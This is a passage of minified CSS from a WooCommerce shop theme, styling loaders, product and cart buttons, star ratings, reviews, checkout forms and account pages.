2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center;top:0;right:0;bottom:0;left:0}.site-loading .path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:var(--theme-primary-color);-webkit-animation:dashray 1.5s ease-in-out infinite;animation:dashray 1.5s ease-in-out infinite;stroke-linecap:round}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}.preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;color:var(--theme-primary-color);z-index:100;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:rotator 1.4s linear infinite;animation:rotator 1.4s linear infinite;width:2.125rem!important;-webkit-transition:opacity 1s cubic-bezier(.28,.12,.22,1);transition:opacity 1s cubic-bezier(.28,.12,.22,1);background:none;height:auto;padding-top:10px;padding-bottom:10px}.preloader .path{stroke:currentColor;stroke-dasharray:187;stroke-dashoffset:0;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:dash 1.4s ease-in-out infinite;animation:dash 1.4s ease-in-out infinite}.products>svg.loader-image.preloader{bottom:0;top:inherit;padding:0}.ajax-loading .products>svg.loader-image.preloader{bottom:0;top:inherit;height:auto;z-index:9999}.ajax-loading .loader-image.preloader{position:static;display:block}svg.loader-image.preloader.quick-view{position:fixed}@-webkit-keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-webkit-keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}@keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}.klb-order-tracking{padding:0!important}.klb-page.section{margin-top:2.5rem}@media screen and (min-width:64rem){.klb-page.section{margin-top:4.5rem}}h1.klb-page-title{margin-bottom:1.2rem}@media screen and (min-width:992px){.content-wrapper.row-reverse.sidebar-right #primary{order:1}}.price_slider_amount #min_price,.price_slider_amount #max_price{display:block!important}.price_slider_bottom .price_slider_amount{margin:0;display:inherit!important;margin-right:auto;margin-bottom:0!important}a.quickview-button{cursor:pointer}.products .product-type-1 .product-cart a.button{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden;text-decoration:none}.products .product-type-1 .product-cart a.button::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.products .product-type-1 .product-cart a.button:hover::before{opacity:.07}a.added_to_cart{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none;align-items:center;font-size:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:-.01em;line-height:1;width:2.25rem;height:2.125rem;padding-left:.875rem;padding-right:.875rem;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;margin-left:5px}a.added_to_cart:before{content:'\e8b7';font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.25rem}a.ajax_add_to_cart{position:relative}.ajax_add_to_cart.loading{font-size:0!important}.ajax_add_to_cart.loading i,.ajax_add_to_cart.loading::before{opacity:0!important}.ajax_add_to_cart.loading:after{opacity:1;animation:klb-rotate 450ms infinite linear}@keyframes klb-rotate{100%{transform:rotate(360deg)}}.ajax_add_to_cart:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#fff;border-radius:50%;vertical-align:middle}.products .product-type-2 .product-cart a.button{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%;font-size:0}.products .product-type-2 .product-cart a.button i.klb-icon-plus{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}.products .product-type-2 .product-cart a.added_to_cart{width:2rem;height:2rem;padding:0}.products .product-type-3 .product-cart a.button{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600);font-size:0;text-decoration:none}.products .product-type-3 .product-cart a.added_to_cart{border:0;color:var(--color-white);background-color:var(--color-green-600);width:2.125rem;height:2.125rem;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.products .product-type-3 .product-cart a.button i.klb-icon-plus{display:none}.products .product-type-3 .product-cart a.button::before{content:'\e805';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;opacity:1;font-variant:normal;text-transform:none;line-height:1em;font-size:20px;-webkit-font-smoothing:antialiased}.product-delivery-time{font-size:.75rem;font-weight:500;color:#ADB5BD;margin-top:.625rem;border:none;padding:0}.product-delivery-time.fast-shipping{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--color-text);border:.0625rem solid #e5e7eb;padding:.125rem .375rem;border-radius:2.125rem}.product-delivery-time.fast-shipping i{font-size:1rem;line-height:1;margin-right:.3125rem}ul.woocommerce-widget-layered-nav-list .type-color span.color-box{width:20px;height:20px;position:relative;display:inline-block;border-radius:50%;background-repeat:no-repeat;vertical-align:middle;margin-right:10px}ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgb(0 0 0 / .1);color:#FFF;font-weight:400;line-height:1;opacity:0;transition:opacity .2s ease;font-size:20px;content:'\e8b7';font-family:"klbtheme"}.secondary-column .widget ul,.filter-wide-button .dropdown-menu ul{margin:0;padding:0;list-style:none}.secondary-column ul li a,.filter-wide-button .dropdown-menu ul li a{color:currentColor;text-decoration:none;cursor:pointer}input[type=checkbox],.woocommerce-form__input-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text],input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}label.woocommerce-form__label-for-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-checkbox-list ul li a input{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition);width:1rem;height:1rem;appearance:none;outline:none}input[type=checkbox]::after,.woocommerce-form__input-checkbox::after{content:"";display:block;width:1rem;height:1rem;border-radius:.25rem}.widget-checkbox-list ul li a input::after{background-color:var(--color-white);border:1px solid var(--color-gray-300);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}.widget-checkbox-list ul li:hover a input::after{border-color:var(--color-gray-400)}input[type=checkbox]:checked::before,.woocommerce-form__input-checkbox:checked::before{font-family:"klbtheme";font-weight:700;content:"\e8b7";position:absolute;color:var(--color-white)}input[type=checkbox]:checked::after,.woocommerce-form__input-checkbox:checked::after{background-color:var(--theme-primary-color);border-color:#fff0}.widget-checkbox-list ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget-checkbox-list ul li a label{color:currentColor;text-decoration:none;cursor:pointer;margin-bottom:0}ul.woocommerce-widget-layered-nav-list .type-color span.count{float:right;color:var(--color-gray-400)}.widget-checkbox-list ul li a input[type=checkbox]:checked+label{color:var(--theme-primary-color)}ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after{opacity:1}.widget.widget_klb_product_categories ul.children{margin-top:.5rem;padding-left:30px}.primary-column .products:not(.slick-slider)>*{flex:0 0 auto!important}.flex-control-thumbs .slick-slide img{padding:.3125rem}.flex-control-thumbs .slick-slide img.flex-active{border:1px solid var(--color-gray-900);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.column .flex-control-thumbs .slick-slide{cursor:pointer;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items{margin-top:.625rem}.empty-content{max-width:22.5rem;margin-left:auto;margin-right:auto;margin-top:1.875rem;text-align:center}@media screen and (min-width:1024px){.empty-content{margin-top:5.625rem}}.empty-content svg{width:auto;height:3.5rem;margin-bottom:.9375rem}.empty-content .entry-title{font-size:1.375rem}.empty-content .entry-description{font-size:.9375rem;color:#768088}.single-product-wrapper .stock{display:none}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-details__short-description{margin-bottom:2.1875rem}}.single-product-wrapper .woocommerce-product-details__short-description{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}.single-product-wrapper .product-counter+.product-progress-wrapper{padding-top:1.25rem;border-top:1px solid}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-progress-wrapper{margin-bottom:1.25rem}.single-product-wrapper .product-progress-wrapper .entry-title{font-size:1.25rem;width:100%;margin-bottom:.625rem}.single-product-wrapper .product-progress-wrapper .product-pcs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:.8125rem}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.product-detail .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.product-detail .single_add_to_cart_button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.single-product .woocommerce-tabs.wc-tabs-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}p.stars a{border-right:1px solid #e1e1e1}p.stars a:last-child{border-right:0}p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after{content:"\e818";font-family:"klbtheme";color:#666}p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after{content:"\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after{content:"\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after{content:"\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after{content:"\e818\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a,.woocommerce-page p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;font-family:"klbtheme";font-size:.8rem}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after{font-family:"klbtheme";text-indent:0;position:absolute;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:3px}p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:2em}p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:4em}p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:5em}p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:6em}p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:6em}.p.stars a.star-1.active:after,p.stars a.star-1:hover:after,p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\e818";color:#FCC419;font-weight:900}.p.stars a.star-2.active:after,p.stars a.star-2:hover:after,p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-3.active:after,p.stars a.star-3:hover:after,p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-4.active:after,p.stars a.star-4:hover:after,p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\e818\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-5.active:after,p.stars a.star-5:hover:after,p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\e818\e818\e818\e818\e818";color:#FCC419;font-weight:900}h2.woocommerce-Reviews-title{font-size:1.25rem;font-weight:600;margin-bottom:1rem}h2.woocommerce-Reviews-title+.reviews-slot{margin-top:2.2rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist{margin:0;padding:0;list-style:none}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{border-color:#e5e7eb!important}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{margin-bottom:1.5625rem;padding-bottom:1.5625rem;border-bottom:1px solid}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container>img{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3rem;height:3rem;border-radius:50%;margin-right:1.25rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem}a{text-decoration:none;color:var(--theme-primary-color)}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{color:#768088}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{font-size:.875rem;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .description{font-size:.9375rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta .woocommerce-review__author{font-weight:700}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta>*{opacity:.7}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper{max-width:50rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:1.375rem!important}}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{display:block;font-size:1.25rem;font-weight:600;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-product-wrapper .woocommerce-Reviews textarea{line-height:initial;min-height:9.375rem;padding-top:.75rem;padding-bottom:.75rem}.single-product-wrapper .woocommerce-Reviews label{position:relative;display:block;width:100%;font-size:.8125rem;margin-bottom:.3125rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit{background-color:var(--theme-primary-color);color:#fff;padding-left:2.25rem;padding-right:2.25rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit:hover{opacity:.9}.single-product-wrapper .product-bottom .wishlist-button a{font-size:0}.single-product-wrapper .product-bottom .wishlist-button a::before{margin-right:0!important}.wishlist-button span{display:none}.single-product-wrapper .product-bottom .wishlist-button span{display:block!important}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>* input{border:1px solid var(--color-gray-300)}@keyframes klb-quickview-rotate{100%{transform:rotate(360deg)}}a.quickview-loading:after{position:absolute;top:50%;left:50%;margin-left:-9px;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-quickview-rotate 450ms infinite linear}a.quickview-loading i{opacity:0}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}.single-product .woocommerce-message,.single-product ul.woocommerce-error li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;flex-direction:row-reverse;justify-content:space-between}.woocommerce-message,.woocommerce-info{border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}ul.woocommerce-error{list-style:none;padding:0;border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}.woocommerce-message a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.woocommerce-message a.button:hover{opacity:.9}.woocommerce-cart-form .table>:not(caption)>*>*{border-bottom:1px solid var(--color-gray-200)}a.checkout-button{color:#fff;background-color:#212529;border-color:#212529}a.checkout-button:hover{background-color:#424649;border-color:#373b3e}.cart-empty-page{text-align:center;max-width:760px;margin-top:40px;margin-bottom:40px;margin-left:auto;margin-right:auto}.cart-empty-page .empty-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:10rem;height:10rem;margin-bottom:1.875rem}.cart-empty-page .cart-empty{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e;margin-bottom:1.25rem}.cart-empty-page .return-to-shop a.button{color:#fff;background-color:#212529;border-color:#212529}.cart-empty-page .return-to-shop a.button:hover{background-color:#424649;border-color:#373b3e}.woocommerce-form-coupon-toggle{padding:20px;background-color:#F7F7F7;padding-left:35px;position:relative;font-size:.895rem;margin-bottom:1.875rem;margin-top:1.25rem}.woocommerce-form-coupon-toggle:before{color:#ee403d;position:absolute;left:15px;top:48%;font-size:15px;transform:translateY(-50%);text-rendering:auto;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e815'}.woocommerce-form-coupon-toggle a.showcoupon{color:var(--theme-body-color);text-decoration:none}form.checkout_coupon.woocommerce-form-coupon{margin-top:-1rem}form.checkout_coupon.woocommerce-form-coupon button:hover{opacity:.9}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order:hover{opacity:.9}.select2-container--default .select2-selection--single{border-color:var(--color-gray-300);;height:2.75rem}.select2-container--default .select2-selection--single:hover{border-color:var(--color-gray-400)}.select2-container--default .select2-selection--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition);padding-left:8px;padding-right:8px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:2.75rem;width:1.875rem}ul#shipping_method{list-style:none;padding:0;font-size:.8125rem;margin:0}ul#shipping_method li+li{margin-top:15px}#shipping_method input.shipping_method{position:relative;top:4px;float:right;margin-right:0;margin-left:7px;vertical-align:middle}ul#shipping_method label{margin-bottom:0;vertical-align:middle;font-size:.8125rem}.woocommerce-checkout-review-order-table th,.woocommerce-checkout-review-order-table td{max-width:50%;width:50%;padding:0}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{text-decoration:underline}a.shipping-calculator-button{color:var(--theme-primary-color)!important;font-size:.825rem}.woocommerce-thankyou-order-received{margin-bottom:30px;padding:3%;width:100%;border:2px dashed #47b486;color:#47b486;text-align:center;font-weight:600;font-size:22px;line-height:1.4;margin-top:20px}ul.woocommerce-order-overview{list-style:none;padding-left:0}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:1.125rem;font-weight:600}.shop_table{font-size:.875rem;color:var(--theme-body-color);width:100%}.shop_table tr{position:relative}section.woocommerce-order-details td,section.woocommerce-order-details th{padding:10px}section.woocommerce-order-details+section.woocommerce-customer-details{margin-top:30px}.woocommerce-account .col2-set,.woocommerce-checkout .col2-set{margin-left:-15px;margin-right:-15px}.woocommerce-checkout .col2-set:before,.woocommerce-checkout .col2-set:after,.woocommerce-account .col2-set:before,.woocommerce-account .col2-set:after{content:'';display:table;clear:both}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2,.woocommerce-account .col-1,.woocommerce-account .col-2{float:left;width:50%;padding-left:15px;padding-right:15px;max-width:100%}.woocommerce-cart-form table td{border:none}.woocommerce-cart-form table th{border:none}.cart-collaterals .shop_table .cart-subtotal th,.cart-collaterals .shop_table .cart-subtotal td{border:none}.woocommerce-shipping-totals td,.woocommerce-shipping-totals th{border:none}.cart-collaterals .shop_table .order-total th,.cart-collaterals .shop_table .order-total td{border:none}.woocommerce-shipping-totals section.shipping-calculator-form{margin-top:10px}p.woocommerce-shipping-destination{font-size:.775rem;line-height:17px}.cart-wrapper .cart_totals .shop_table tr td strong{font-weight:600}.order-review-wrapper .shop_table thead th{border:none}.order-review-wrapper .shop_table tbody td{border:none}.order-review-wrapper .shop_table tfoot tr th{border:none}.order-review-wrapper .shop_table tfoot tr td{border:none}.woocommerce-checkout .order-review-wrapper #order_review .shop_table thead tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tbody tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tfoot tr{border-bottom:1px solid var(--color-gray-200)}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem!important}@media screen and (min-width:992px){.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:3.875rem!important}}.quantity{flex-wrap:nowrap}.products .product-title a:hover{text-decoration:underline}.shop_table tr th,.shop_table tr td{vertical-align:middle}td.klbwl-item--addtocart a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}td.klbwl-item--addtocart a.button:hover{opacity:.9}.woocommerce-my-account .woocommerce-MyAccount-content a.button,.my-account-page .button.woocommerce-form-login__submit,.my-account-page .button.woocommerce-form-register__submit{background-color:var(--theme-primary-color);color:#fff!important;text-decoration:none}.woocommerce-my-account .woocommerce-MyAccount-content a.button:hover,.my-account-page .button.woocommerce-form-login__submit:hover,.my-account-page .button.woocommerce-form-register__submit:hover{opacity:.9}.my-account-page h2,.my-account-page h3{font-size:1.125rem;font-weight:500}.my-account-page .woocommerce-breadcrumb{margin-bottom:20px}label.woocommerce-form-login__rememberme{margin-bottom:.875rem}.woocommerce-privacy-policy-text p{font-size:.8125rem}@media screen and (min-width:75rem){.shop-wide .container{max-width:100%}}.shop-wide .klb-menu-nav.primary-menu .klb-menu .mega-menu.mega-menu-boxed>.sub-menu{max-width:100%}nav.woocommerce-pagination.klb-load-more .button{cursor:pointer;background-color:var(--theme-primary-color);color:#fff;text-decoration:none}nav.woocommerce-pagination.klb-load-more .button:hover{opacity:.9}.no-more-products{text-align:center;margin-top:30px}.no-more-products .button{color:#030712;background-color:#E6E8EB}.no-more-products .button:hover{opacity:.9}@media screen and (min-width:1280px){.e-con-inner{padding-left:30px!important;padding-right:30px!important}}@media screen and (max-width:992px){.e-con-inner{padding-left:5px!important;padding-right:5px!important}}#customer_details .woocommerce-additional-fields{margin-top:1.875rem}.klb-mobile-bottom{z-index:1000000}.klb-mobile-bottom .menu-drawer-toggle.active .search i::before{content:"\e8b6"}.product-detail .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.product-detail .buy_now_button:hover{background:#424649}.product-detail .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}@media screen and (max-width:64rem){.product-detail .buy_now_button{width:100%}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff;flex:1}}.orderon-whatsapp{margin-bottom:1.25rem}.orderon-whatsapp a{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.orderon-whatsapp a:hover{background-color:var(--color-green-700)}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}.woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem}.single-product-wrapper form.cart .variations tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product .variations td,.single-product .variations th{border:none}.site-quickview .variations td,.site-quickview .variations th{border:none}.klb-swatches .single-product-wrapper form.cart .variations tr+tr{border-top:1px solid #e5e7eb}.single-product-wrapper form.cart .variations tr+tr{border:none}.single-product-wrapper form.cart .variations tr .label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-product-wrapper form.cart .variations tr .value{padding-left:0}@media screen and (min-width:992px){.single-product-wrapper form.cart .variations tr .label{padding-right:1.25rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.25rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.375rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table tr th{font-weight:700}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table{font-size:.875rem;width:100%}form.cart.grouped_form table{margin-bottom:30px}form.grouped_form tr td:first-child{padding-left:0}form.grouped_form td{border-left:0;border-right:0;padding:15px}.cart.grouped_form .add_to_cart_button{line-height:1}form.grouped_form label a{font-weight:500;color:currentColor}form.grouped_form label a{font-weight:600;color:currentColor}form.grouped_form td{border-left:0;border-right:0;padding:15px}form.grouped_form tr td:last-child{padding-right:0}form.grouped_form tr td.woocommerce-grouped-product-list-item__price{text-align:right;font-size:15px;font-weight:700}form.cart.grouped_form table{margin-bottom:15px}form.grouped_form td p.stock{margin-left:10px}.single-product-wrapper .product-detail form.cart.grouped_form{border-top:0;padding-top:0}form.grouped_form label a:hover{color:var(--bs-heading-color)}form.grouped_form table del{color:var(--color-gray-900)}form.grouped_form table ins{text-decoration:none;color:var(--color-red-600)}.single-product-wrapper .product-detail form .add_to_cart_button,.single-product-wrapper .product-detail form a.button.product_type_external{background-color:var(--color-green-600);height:2.875rem;color:#fff}.single-product-wrapper .product-detail form .add_to_cart_button:hover,.single-product-wrapper .product-detail form a.button.product_type_external:hover{background-color:var(--color-green-700)}.single-product-wrapper .product-detail form a.button.product_type_external{font-size:13px}.site-quickview 